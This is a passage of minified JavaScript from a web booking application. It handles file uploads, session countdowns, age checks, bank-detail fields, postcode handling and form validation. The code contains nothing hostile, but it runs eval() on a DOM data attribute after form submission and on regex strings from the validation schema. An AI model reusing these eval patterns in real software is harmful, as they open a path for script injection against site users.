42:e.prev=42,e.t0=e.catch(31),jquery__WEBPACK_IMPORTED_MODULE_0___default()(r.target).val(null),h.attr("data-progress",!1);case 46:case"end":return e.stop()}}),e,this,[[31,42]])}))),function(e,t,n){return _uploadFile.apply(this,arguments)})},{key:"uploader",value:function(){var e=this;jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-uploader]").each((function(t,n){if(window.bookingFormValidationSchema&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("data-uploader")){var r=jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).closest("[data-booking-form]").attr("data-booking-form"),i=window.bookingFormValidationSchema.map((function(e,t){return e.form})).indexOf(r),a=window.bookingFormValidationSchema[i].fields[jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("data-uploader")];a&&a.split("|").map((function(e,t){e.split("|").map((function(e,t){var r=e.split("uploaded_file:");if(r.length>1){var i="";r[1].search("pdf")>=0&&(i+=",application/pdf"),(r[1].search("jpeg")>=0||r[1].search("jpg")>=0)&&(i+=",image/jpeg"),r[1].search("png")>=0&&(i+=",image/png");var a=jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).find("[data-uploader-input]");a.length&&""!=i&&a.attr("accept",i.substr(1))}}))}))}jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).find("[data-uploader-input]").on("change",(function(t){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).closest("[data-uploader]");n.attr("data-loaded",!1),n.find("[data-uploader-area-filename]").html(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).val().replace(/.*(\/|\\)/,"")),e.uploadFile(n.attr("data-term-id"),n.attr("data-booking-id"),t)})),jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).find("[data-reuploader]").on("click",(function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).find("[data-uploader-input]").trigger("click")})),jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).find("[data-remove-uploaded]").on("click",(function(t){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.target).closest("[data-uploader]");e.removeUploadedFile(n.attr("data-term-id"),n.attr("data-booking-id"),t)}))}))}},{key:"sessionCountdownExtender",value:function(){var e=this,t=jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-session-countdown]"),n=jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-session-exclude]");n.length&&"AUS-lease/4"==n.attr("data-session-exclude")?jquery__WEBPACK_IMPORTED_MODULE_0___default()("#session-countdown-extend").hide():t.length&&t.attr("data-session-countdown")&&jquery__WEBPACK_IMPORTED_MODULE_0___default()("#session-countdown-extend").on("click",(function(t){var n=new FormData,r=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t.currentTarget).attr("data-action");r&&(jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp.bapp--session-countdown").addClass("loading"),axios__WEBPACK_IMPORTED_MODULE_6__.A.defaults.headers.common["X-Requested-With"]="XMLHttpRequest",axios__WEBPACK_IMPORTED_MODULE_6__.A.post("".concat(r),n).then((function(t){t.data&&(jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-session-countdown]").attr("data-session-countdown",t.data),e.sessionCountdown());var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp.bapp--session-countdown").attr("data-always-show");setTimeout((function(){jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp.bapp--session-countdown").removeClass("loading"),n||(setTimeout((function(){return jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp.bapp--session-countdown").addClass("countdown--off")}),500),setTimeout((function(){jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp.bapp--session-countdown").removeClass("countdown--off"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp.bapp--session-countdown").attr("data-visible",!1)}),1500))}),1e3)})).catch((function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp.bapp--session-countdown").removeClass("loading"),window.location=window.location.href})))}))}},{key:"sessionCountdown",value:function(){var e=this,t=jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-session-countdown]");if(t.length&&t.attr("data-session-countdown")){var n=new Date(1e3*t.attr("data-session-countdown")).getTime();clearInterval(window.sessionCountdownInterval),window.sessionCountdownInterval=setInterval((function(){var t=(new Date).getTime(),r=n-t,i=Math.floor(r/864e5),a=Math.floor(r%864e5/36e5),o=Math.floor(r%36e5/6e4),s=Math.floor(r%6e4/1e3),l="";i&&(l+=i+"d "),a&&(l+=a+"h "),o&&(l+=o+"m "),s&&(l+=s+"s "),0===i&0===a&&o<=1&&!jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp.bapp--session-countdown").attr("data-visible")&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp.bapp--session-countdown").attr("data-visible","true"),document.getElementById("session-countdown").innerHTML=l,r<0&&(e.checkBookingState(),clearInterval(window.sessionCountdownInterval),document.getElementById("session-countdown").innerHTML="EXPIRED")}),1e3)}}},{key:"checkBookingState",value:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()("#session-countdown");if(e.length){var t=new FormData;t.append("BookingID",e.data("booking-id")),t.append("TermID",e.data("term-id")),this.axiosInitHeaders(),axios__WEBPACK_IMPORTED_MODULE_6__.A.post(e.data("action-state"),t).then((function(t){if(1==t.data.state){var n=e.data("object-type");n&&"Retention"==n?location.href=e.data("action-redirect"):location.reload()}})).catch((function(e){location.reload()}))}}},{key:"dateCorrector",value:function(){var e=this,t=jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-date-corrector="year"]'),n=jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-date-corrector="month"]'),r=jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-date-corrector="day"]');if(t.length&&n.length&&r.length){var i=!1;t.attr("data-date-country")&&"usa"==t.attr("data-date-country")&&(i=!0),i&&(n.attr("data-date-country")&&"usa"==n.attr("data-date-country")&&n.attr("disabled",!0),r.attr("data-date-country")&&"usa"==r.attr("data-date-country")&&r.attr("disabled",!0)),t.val()&&n.val()&&r.val()&&this.dateCorrectorCalc(t,n,r,i),t.on("change",(function(a){e.dateCorrectorCalc(t,n,r,i)})),n.on("change",(function(a){e.dateCorrectorCalc(t,n,r,i)})),r.on("change",(function(a){e.dateCorrectorCalc(t,n,r,i)}))}}},{key:"dateCorrectorCalc",value:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]&&arguments[3],i=e.val(),a=t.val(),o=n.val();if(i&&r){if(moment__WEBPACK_IMPORTED_MODULE_4__().diff(moment__WEBPACK_IMPORTED_MODULE_4__(i,"YYYY"),"years")<=16){var s=moment__WEBPACK_IMPORTED_MODULE_4__().subtract(16,"years").format("MM");t.children().each((function(e,t){e>s?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("disabled",!0):e>0&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("disabled",!1)})),a>s&&(t.val(""),t.prop("selectedIndex",0))}else t.children().each((function(e,t){e>0&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("disabled",!1)}));t.attr("disabled",!1)}if(a&&r){var l=moment__WEBPACK_IMPORTED_MODULE_4__().diff(moment__WEBPACK_IMPORTED_MODULE_4__(i+"-"+a,"YYYY-MM"),"years"),u=moment__WEBPACK_IMPORTED_MODULE_4__().subtract(16,"years").format("MM");if(l<=16&&a==u){var d=moment__WEBPACK_IMPORTED_MODULE_4__().subtract(16,"years").format("DD");n.children().each((function(e,t){e>d?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("disabled",!0):e>0&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("disabled",!1),o>d&&(n.val(""),n.prop("selectedIndex",0))}))}else n.children().each((function(e,t){e>0&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("disabled",!1)}));n.attr("disabled",!1)}if(i&&a){var c=new Date(i,a,0).getDate();o&&o>c&&n.val(""),n.children().each((function(e,t){e<=c?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).show():jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).hide()}))}if(i&&a&&o){var f=moment__WEBPACK_IMPORTED_MODULE_4__().diff(moment__WEBPACK_IMPORTED_MODULE_4__(i+"-"+a+"-"+o,"YYYY-MM-DD"),"years"),h=jquery__WEBPACK_IMPORTED_MODULE_0___default()('[name="ExistingAge"]').val();h?h<18&&f<18&&jquery__WEBPACK_IMPORTED_MODULE_0___default()("#confirmModal").modal("show"):f<18&&jquery__WEBPACK_IMPORTED_MODULE_0___default()("#confirmModal").modal("show")}}},{key:"preFormValidation",value:function(e){var t=e.attr("data-booking-form");if("Cancel"==t)return!0;var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()("input, textarea, select",e),r=this.validate(t,n);return e.find(".form-error-message").remove(),e.find(".form-error").removeClass("form-error"),!!r.passed||(e.attr("data-form-failed",!0),this.displayErrors(r.fields,e),!1)}},{key:"initFormInstances",value:function initFormInstances(){var _this8=this;jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-booking-form-pre-validate]").click((function(e){var t=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).attr("data-booking-form-pre-validate");_this8.preFormValidation(jquery__WEBPACK_IMPORTED_MODULE_0___default()(e.target).closest("[data-booking-form]"))?"confirmModal"==t&&jquery__WEBPACK_IMPORTED_MODULE_0___default()("#"+t).modal("show"):e.preventDefault()})),jquery__WEBPACK_IMPORTED_MODULE_0___default()("[data-booking-form]").each((function(i,e){var abuttons=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).find("a");abuttons.length&&abuttons.each((function(t,n){jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).hasClass("btn btn-action")&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).on("click",(function(t){jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).addClass("btn-loading"),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).addClass("form--progress")}))})),jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).on("submit",(function(formEvent){var actionButton=jquery__WEBPACK_IMPORTED_MODULE_0___default()(formEvent.target).find('[type="submit"], .btn-action');actionButton.addClass("btn-loading");var action=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr("data-booking-form"),fields=jquery__WEBPACK_IMPORTED_MODULE_0___default()("input, textarea, select",e),validation=_this8.validate(action,fields),validationSuccess="Cancel"==action||validation.passed;jquery__WEBPACK_IMPORTED_MODULE_0___default()(formEvent.target).find(".form-error-message").remove(),jquery__WEBPACK_IMPORTED_MODULE_0___default()(formEvent.target).find(".form-error").removeClass("form-error"),validationSuccess?(jquery__WEBPACK_IMPORTED_MODULE_0___default()(formEvent.target).attr("data-form-failed",!1),jquery__WEBPACK_IMPORTED_MODULE_0___default()(formEvent.target).attr("data-booking-on-success")?(formEvent.preventDefault(),actionButton.removeClass("btn-loading"),eval(jquery__WEBPACK_IMPORTED_MODULE_0___default()(formEvent.target).attr("data-booking-on-success"))):jquery__WEBPACK_IMPORTED_MODULE_0___default()(formEvent.target).addClass("form--progress")):(jquery__WEBPACK_IMPORTED_MODULE_0___default()(formEvent.target).attr("data-form-failed",!0),formEvent.preventDefault(),actionButton.removeClass("btn-loading"),_this8.displayErrors(validation.fields,e))})),_this8.prefill(e)}))}},{key:"prefill",value:function(e){var t=window.bookingPageData,n=window.bookingFormErrors;if(t||n){var r,i,a=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr("data-booking-form"),o=jquery__WEBPACK_IMPORTED_MODULE_0___default()("input, textarea, select",e);if(t?(r=t.map((function(e,t){return e.form})).indexOf(a),i=t[r]):(r=n.map((function(e,t){return e.form})).indexOf(a),i=n[r]),i&&i.formAlias==jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).data("form-alias")){if(t){if(n&&n.length){var s=n.map((function(e,t){return e.form})).indexOf(a);n[s]&&(i.fields=n[s].flyData)}}else n[r]&&(i=n[r].flyData);this.prefillFieldsInstance(o,i)}}}},{key:"prefillFieldsInstance",value:function(e,t){e.each((function(e,n){var r,i=jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("name");if(i)if((r=t.fields?t.fields[i]:t[i])||0===r&&"radio"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("type"))"checkbox"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("type")&&[1,"1","on"].includes(r)?(jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("checked",!0),jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).trigger("change")):"radio"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("type")?(jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("name")==i&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).val()==r?jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).prop("checked",!0):jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("name")==i&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).val()!=r&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).prop("checked",!1),jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).trigger("change")):"datepicker"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("data-plugin")?jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).datepicker("update",moment__WEBPACK_IMPORTED_MODULE_4__(r,"YYYY-MM-DD H:i:s").format("MM/DD/YYYY")):"file"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("type")||("range"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("type")?jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).val(r):(jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).val(r),jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).hasClass("form-phone")&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).trigger("change")));else if(jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).hasClass("form-phone")){var a=jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("placeholder");a&&(jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).val(a),jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).trigger("change"))}}))}},{key:"displaySessionErrors",value:function(){var e=this,t=window.bookingFormErrors;t&&t.length&&t.map((function(t,n){if(t){var r=jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-booking-form="'+t.form+'"]'+(t.formAlias?'[data-form-alias="'+t.formAlias+'"]':""));if(r.length)for(var i=0,a=Object.entries(t.errors);i<a.length;i++){var o=_slicedToArray(a[i],2),s={name:o[0],message:o[1]};e.errorHandler(s,r)}}}))}},{key:"scrollToAnchor",value:function(e){jquery__WEBPACK_IMPORTED_MODULE_0___default()("html,body").animate({scrollTop:e.offset().top-jquery__WEBPACK_IMPORTED_MODULE_0___default()('[data-target="nav"]').height()-20},300)}},{key:"errorHandler",value:function(e,t){var n=this,r=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find('[name="'+e.name+'"]');r.addClass("form-error");var i=r.parent().find('.form-error-message[data-name="'+e.name+'"]');if(i.length)i.remove();else{var a=r;r.length>1&&"radio"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(r[0]).attr("type")?a=jquery__WEBPACK_IMPORTED_MODULE_0___default()(r[0]).closest(".checkline"):"checkbox"==a.attr("type")&&(a=jquery__WEBPACK_IMPORTED_MODULE_0___default()(r).closest(".form-check")),a.parent().hasClass("uploadfield__input")&&(a=a.parent()),a.after('<span class="form-error-message" data-name="'+e.name+'">'+e.message+"</span>"),setTimeout((function(){a.parent().find('.form-error-message[data-name="'+e.name+'"]').attr("data-display",!0),n.scrollToAnchor(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).find(".form-error-message").first().parent())}),100)}}},{key:"displayErrors",value:function(e,t){var n=this;e.forEach((function(e,r){n.errorHandler(e,t)}))}},{key:"validate",value:function(e,t){var n=window.bookingFormValidationSchema,r=n.map((function(e,t){return e.form})).indexOf(e),i=n[r];if(!i)return{passed:!1,fields:{name:"form",message:"The validation rules are not identified"}};if(!t.length)return{passed:!1,fields:{name:"form",message:"The form is empty"}};var a=this.validateFieldsInstance(t,i);return a.length?{passed:!1,fields:a}:{passed:!0}}},{key:"validateFieldsInstance",value:function(e,t){var n=this,r=[];return e.each((function(e,i){if(jquery__WEBPACK_IMPORTED_MODULE_0___default()(i).prop("disabled"))return r;var a=jquery__WEBPACK_IMPORTED_MODULE_0___default()(i).attr("name");if(a){var o=t.fields[a];if("string"==typeof o&&(o=o.split("|")),o&&o.length){var s=n.validateField(i,a,o);!0!==s&&r.push({name:a,message:s})}}})),r}},{key:"validateField",value:function(e,t,n){var r=this,i=!0;return n.forEach((function(t,n){if(i){var a=r.validateRule(t,e);!0!==a&&(i=a)}})),i}},{key:"getFieldValue",value:function(e,t){var n;if("radio"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr("type"))n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).closest("form").find('[type="radio"][name="'+t+'"]:checked').val();else if("checkbox"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr("type"))n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).is(":checked");else if("file"==jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).attr("type")){n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).closest("[data-uploader]").attr("data-file-id")}else n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(e).val();return n}},{key:"validateRule",value:function validateRule(rule,field){var customLabel=jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).attr("data-field-label"),customRequiredMessage=jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).attr("data-required-message"),name=customLabel||jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).attr("name"),tagName=field.tagName.toLowerCase(),inputType=jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).is("input")?jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).attr("type"):null,value=this.getFieldValue(field,name);if("object"===_typeof(rule))return!0;if("required"===rule){var message=name+" is required";return message=customRequiredMessage||message,"cfCaptcha"==name&&(message="Please complete the CAPTCHA"),!!value||message}if("required_without"===rule.substr(0,16)){var _message=name+" is required",supply=rule.substr(17),form=jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).closest("form"),fieldRW=form.find('[name="'+supply+'"]'),customLabelRW=jquery__WEBPACK_IMPORTED_MODULE_0___default()(fieldRW).attr("data-field-label"),nameRW=customLabelRW||jquery__WEBPACK_IMPORTED_MODULE_0___default()(fieldRW).attr("name"),valueRW=this.getFieldValue(fieldRW,nameRW);return!(!valueRW&&!value)||_message}if("required_with"===rule.substr(0,13)){var _message2=name+" is required",_supply=rule.substr(14),_form=jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).closest("form"),_fieldRW=_form.find('[name="'+_supply+'"]'),_customLabelRW=jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW).attr("data-field-label"),_nameRW=_customLabelRW||jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW).attr("name"),_valueRW=this.getFieldValue(_fieldRW,_nameRW);return!(_valueRW&&!value)||_message2}if("required_if"===rule.substr(0,11)){var _message3=name+" is required",_supply2=rule.substr(12),_form2=jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).closest("form"),arrayRW=_supply2.split(",");if(arrayRW.length>=1){var supplyRW=arrayRW[0],ruleRW=arrayRW.slice(1),_fieldRW2=_form2.find('[name="'+supplyRW+'"]');_fieldRW2.length>1&&(_fieldRW2=jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW2).filter(":checked").first());var _customLabelRW2=jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW2).attr("data-field-label"),_nameRW2=_customLabelRW2||jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW2).attr("name"),fieldNameRW=jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW2).attr("name"),_valueRW2=this.getFieldValue(_fieldRW2,fieldNameRW);return!(ruleRW.includes(_valueRW2)&&!value)||_message3}return!0}if("required_unless"===rule.substr(0,15)){var _message4=name+" is required",_supply3=rule.substr(16),_form3=jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).closest("form"),_arrayRW=_supply3.split(",");if(_arrayRW.length>=1){var _supplyRW=_arrayRW[0],_ruleRW=_arrayRW[1],_fieldRW3=_form3.find('[name="'+_supplyRW+'"]');_fieldRW3.length>1&&(_fieldRW3=jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW3).filter(":checked").first());var _customLabelRW3=jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW3).attr("data-field-label"),_nameRW3=_customLabelRW3||jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW3).attr("name"),_fieldNameRW=jquery__WEBPACK_IMPORTED_MODULE_0___default()(_fieldRW3).attr("name"),_valueRW3=this.getFieldValue(_fieldRW3,_fieldNameRW);return!(_valueRW3!=_ruleRW&&!value)||_message4}return!0}if(value){if("regex"===rule.substr(0,5)){var _message5="Invalid "+name+" format",_supply4=rule.substr(6),regex=new RegExp(eval(_supply4));return!!regex.test(String(value))||_message5}if("date"===rule.substr(0,4)){var _message6="Invalid date format",_supply5=rule.substr(5);return _supply5.search("dd")<0&&_supply5.search("d")>=0&&(_supply5=_supply5.replace("d","DD")),_supply5.search("mm")<0&&_supply5.search("m")>=0&&(_supply5=_supply5.replace("m","MM")),_supply5.search("YY")<0&&_supply5.search("Y")>=0&&(_supply5=_supply5.replace("Y","YYYY")),!!moment__WEBPACK_IMPORTED_MODULE_4__(value,_supply5,!0).isValid()||_message6}if("email"===rule){var result=validate_js__WEBPACK_IMPORTED_MODULE_1___default().single(value,{email:!0});return void 0===result||name+" "+result}if("in"===rule.substr(0,2)){var _message7=value+" is not accepted",_supply6=rule.substr(3).split(",");return!(!value||!_supply6.includes(value))||_message7}if("min"===rule.substr(0,3)){var _supply7=parseInt(rule.substr(4)),_result=validate_js__WEBPACK_IMPORTED_MODULE_1___default().single(value,{length:{minimum:_supply7}});return void 0===_result||name+" "+_result}if("max"===rule.substr(0,3)){var _supply8=parseInt(rule.substr(4)),_result2=validate_js__WEBPACK_IMPORTED_MODULE_1___default().single(value,{length:{maximum:_supply8}});return void 0===_result2||_result2}if("numeric"===rule){var _message8=name+" has to be numeric",num=/^[0-9]+$/;return!(!value||!num.test(value))||_message8}if("digits_between"===rule.substr(0,14)){var _supply9=rule.substr(15).split(","),minRW=parseInt(_supply9[0]),maxRW=parseInt(_supply9[1]),_message9=name+" must be a number and between "+minRW+" and "+maxRW+" digits in length",_num=/^[0-9]+$/;return!!(value&&_num.test(value)&&value.length>=minRW&&value.length<=maxRW)||_message9}if("digits"===rule.substr(0,6)){var _supply10=parseInt(rule.substr(7)),_message10=name+" must be a number and exactly "+_supply10+" digits in length",_num2=/^[0-9]+$/;return!(!value||!_num2.test(value)||value.length!=_supply10)||_message10}if("between"==rule);else{if("alpha_spaces"===rule)return!0;if("same"===rule.substr(0,4)){var _supply11=rule.substr(5),_form4=jquery__WEBPACK_IMPORTED_MODULE_0___default()(field).closest("form"),scndField=_form4.find('[name="'+_supply11+'"]'),scndCustomLabel=jquery__WEBPACK_IMPORTED_MODULE_0___default()(scndField).attr("data-field-label"),scndName=scndCustomLabel||jquery__WEBPACK_IMPORTED_MODULE_0___default()(scndField).attr("name"),scndValue=this.getFieldValue(scndField,scndName),_message11=name+" does not match with "+scndCustomLabel;return scndValue===value||_message11}}}return!0}},{key:"eazyCollectForm",value:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".bapp__c--eazycollectform");if(e.length){var t=e.find('input[name="AccountBankNumber"]');t.length&&t.on("keyup",(function(){8==jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val().length&&(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).scrollLeft(0),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).blur())}));var n=e.find('input[name="AccountSortCode"]');n.length&&n.on("keyup",(function(){6==jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val().length&&(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).scrollLeft(0),jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).blur())}))}}},{key:"swapPostCodes",value:function(e){var t=jquery__WEBPACK_IMPORTED_MODULE_0___default()("input[name$='_".concat(e,"PostCode']"));if(t.length){var n=function(n,i){var a=t.filter('input[name="'.concat(i,"_").concat(e,'PostCode"]')).first(),o=a.parent(),s=r.filter('input[name="'.concat(i,'_PostCode"]')).first(),l=s.parent();n&&n==e?(l.hide(),s.prop("disabled","disabled"),s.attr("data-disabled-lock","true"),o.show(),a.removeAttr("data-disabled-lock"),a.attr("data-form-disabled")&&"false"!=a.attr("data-form-disabled")||a.prop("disabled",!1)):(o.hide(),a.prop("disabled","disabled"),a.attr("data-disabled-lock","true"),l.show(),s.removeAttr("data-disabled-lock"),s.attr("data-form-disabled")&&"false"!=s.attr("data-form-disabled")||s.prop("disabled",!1))},r=jquery__WEBPACK_IMPORTED_MODULE_0___default()("input[name$='_PostCode']"),i=jquery__WEBPACK_IMPORTED_MODULE_0___default()("select[name$='_Country']");r.on("input",(function(){var t=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("name").split("_")[0];jquery__WEBPACK_IMPORTED_MODULE_0___default()('input[name="'.concat(t,"_").concat(e,'PostCode"]')).first().val(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val())})),t.on("input",(function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("name").split("_")[0];jquery__WEBPACK_IMPORTED_MODULE_0___default()('input[name="'.concat(e,'_PostCode"]')).first().val(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val())})),r.each((function(t,n){var r=jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).attr("name").split("_")[0],i=jquery__WEBPACK_IMPORTED_MODULE_0___default()('input[name="'.concat(r,"_").concat(e,'PostCode"]')).first();jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).val()&&!i.val()?i.val(jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).val()):!jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).val()&&i.val()&&jquery__WEBPACK_IMPORTED_MODULE_0___default()(n).val(i.val())})),r.length&&t.length&&i.length&&(i.on("change",(function(e){var t=jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("name").split("_")[0];n(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val(),t)})),i.each((function(i,a){var o=jquery__WEBPACK_IMPORTED_MODULE_0___default()(a).attr("name").split("_")[0];n(jquery__WEBPACK_IMPORTED_MODULE_0___default()(a).val(),o),(r.filter('input[name="'.concat(o,'_PostCode"]')).val()||t.filter('input[name="'.concat(o,"_").concat(e,'PostCode"]')).val())&&(jquery__WEBPACK_IMPORTED_MODULE_0___default()(a).val()==e?r.filter('input[name="'.concat(o,'_PostCode"]')).val(t.filter('input[name="'.concat(o,"_").concat(e,'PostCode"]')).val()):t.filter('input[name="'.concat(o,"_").concat(e,'PostCode"]')).val(r.filter('input[name="'.concat(o,'_PostCode"]')).val()))})))}}},{key:"swapUSAPostCodes",value:function(){this.swapPostCodes("USA")}},{key:"swapGBRPostCodes",value:function(){this.swapPostCodes("GBR")}},{key:"swapUSAStateFields",value:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()("select[name$='_Country'][data-country-code='USA']");function t(e,t){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()("select[name='".concat(e,"_USAStateProvince']")),r=jquery__WEBPACK_IMPORTED_MODULE_0___default()("input[name='".concat(e,"_StateProvince']"));n.length&&r.length&&("USA"==t?(r.parent().hide(),r.prop("disabled","disabled"),r.attr("data-disabled-lock","true"),n.parent().show(),n.removeAttr("data-disabled-lock"),n.attr("data-form-disabled")&&"false"!=n.attr("data-form-disabled")||n.prop("disabled",!1)):(n.parent().hide(),n.prop("disabled","disabled"),n.attr("data-disabled-lock","true"),r.parent().show(),r.removeAttr("data-disabled-lock"),r.attr("data-form-disabled")&&"false"!=r.attr("data-form-disabled")||r.prop("disabled",!1)))}e.length>0&&(e.on("change",(function(e){t(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("name").split("_")[0],jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val())})),e.each((function(e,n){t(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr("name").split("_")[0],jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).val())})))}},{key:"roomSelectionFilters",value:function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()("#room-filters");if(e.length){var t=function(){var e=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".profile-list").find("input"),t=jquery__WEBPACK_IMPORTED_MODULE_0___default()("select[name='floor']"),n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(".filterable-room-option").filter(":visible");if(e.length){var r=[];if(e.each((function(e,t){r.push(jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).data("profile"))})),n.length){var i=[];n.each((function(e,t){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).attr("data-filter-profile");n&&n.split(",").forEach((function(e){i[e]?i[e]+=1:i[e]=1}))})),e.each((function(e,t){var n=jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).data("profile"),r=i[n];r?jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).siblings("label").find(".count").text("(".concat(r,")")):jquery__WEBPACK_IMPORTED_MODULE_0___default()(t).siblings("label").find(".count").text("(0)")}))}else 